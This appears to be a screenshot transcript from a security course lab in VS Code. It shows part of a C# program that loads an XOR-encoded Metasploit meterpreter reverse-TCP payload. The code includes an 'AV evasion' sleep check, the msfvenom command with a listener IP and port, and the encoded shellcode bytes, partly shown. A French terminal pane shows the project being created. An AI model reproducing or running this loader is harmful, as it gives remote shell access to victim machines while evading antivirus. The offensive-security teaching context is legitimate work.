 EXPLORER
Program.cs
HANDLE
Program.cs
obj
Handle-base.txt
Handle.csproj
Program.cs
74 static extern uint ResumeThread(IntPtr hThread);
75
76 public static void Main(string[] args)
77 {
78 // AV evasion: Sleep for 10s and detect if time really passed
79 DateTime t1 = DateTime.Now;
80 Sleep(10000);
81 double deltaT = DateTime.Now.Subtract(t1).TotalSeconds;
82 if (deltaT < 9.5)
83 {
84 return;
85 }
86
87 // msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.232.133 LPORT=443 EXITFUNC=thread -f csharp
88 // XORed with key 0xfa
89 byte[] buf = new byte[511] {
90 0x06, 0xb2, 0x79, 0x1e, 0x0a, 0x12, 0x36, 0xfa, 0xfa, 0xfa, 0xbb, 0xab, 0xbb, 0xaa, 0xa8,
91 0xb2, 0xcb, 0x28, 0xab, 0xac, 0x9f, 0xb2, 0x71, 0xa8, 0x9a, 0xb2, 0x71, 0xa8, 0xe2, 0xb2,
92 0x71, 0xa8, 0xda, 0xb2, 0xf5, 0x4d, 0xb0, 0xb0, 0xb7, 0xcb, 0x33, 0xb2, 0x71, 0x88, 0xaa,
93 0xb2, 0xcb, 0x3a, 0x56, 0xc6, 0x9b, 0x86, 0xf8, 0xd6, 0xda, 0xbb, 0x3b, 0x33, 0xf7, 0xbb,
94 0xfb, 0x3b, 0x18, 0x17, 0xa8, 0xbb, 0xab, 0xb2, 0x71, 0xa8, 0xda, 0x71, 0xb8, 0xc6, 0xb2,
95 0xfb, 0x2a, 0x9c, 0x7b, 0x82, 0xe2, 0xf1, 0xf8, 0xf5, 0x7f, 0x88, 0xfa, 0xfa, 0xfa, 0x71,
96 0x7a, 0x72, 0xfa, 0xfa, 0xfa, 0xb2, 0x7f, 0x3a, 0x8e, 0x9d, 0xb2, 0xfb, 0x2a, 0xaa, 0xbe,
97 0x71, 0xba, 0xda, 0x71, 0xb2, 0xe2, 0xb3, 0xfb, 0x2a, 0x19, 0xac, 0xb2, 0x05, 0x33, 0xbb,
98 0x71, 0xce, 0x72, 0xb7, 0xcb, 0x33, 0xb2, 0xfb, 0x2c, 0xb2, 0xcb, 0x3a, 0xbb, 0x3b, 0x33,
99 0xf7, 0x56, 0xbb, 0xfb, 0x3b, 0xc2, 0x1a, 0x8f, 0x0b, 0xb6, 0xf9, 0xb6, 0xde, 0xf2, 0xbf,
100 0xc3, 0x2b, 0x8f, 0x22, 0xa2, 0xbe, 0x71, 0xba, 0xde, 0xb3, 0xfb, 0x2a, 0x9c, 0xbb, 0x71,
101 0xf6, 0xb2, 0xbe, 0x71, 0xba, 0xe6, 0xb3, 0xfb, 0x2a, 0xbb, 0x71, 0xfe, 0x72, 0xb2, 0xfb,
102 0x2a, 0xbb, 0xa2, 0xbb, 0xa2, 0xa4, 0xa3, 0xa0, 0xbb, 0xa2, 0xbb, 0xa3, 0xbb, 0xa0, 0xb2,
103 0x79, 0x16, 0xda, 0xbb, 0xa8, 0x05, 0x1a, 0xa2, 0xbb, 0xa3, 0xa0, 0xb2, 0x71, 0xe8, 0x13,
104 0xb1, 0x05, 0x05, 0x05, 0xa7, 0xb3, 0x44, 0x8d, 0x89, 0xc8, 0xa5, 0xc9, 0xc8, 0xfa, 0xfa,
105 0xbb, 0xac, 0xb3, 0x73, 0x1c, 0xb2, 0x7b, 0x16, 0x5a, 0xfb, 0xfa, 0xfa, 0xb3, 0x73, 0x1f,
106 0xb3, 0x46, 0xf8, 0xfa, 0xe5, 0x6a, 0x3a, 0x52, 0xfb, 0x9f, 0xbb, 0xae, 0xb3, 0x73, 0x1e,
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
PS D:\TP Securité\Handle> dotnet new console
Le modèle « Application console » a bien été créé.
Traitement des actions postérieures à la création en cours... Merci de patienter.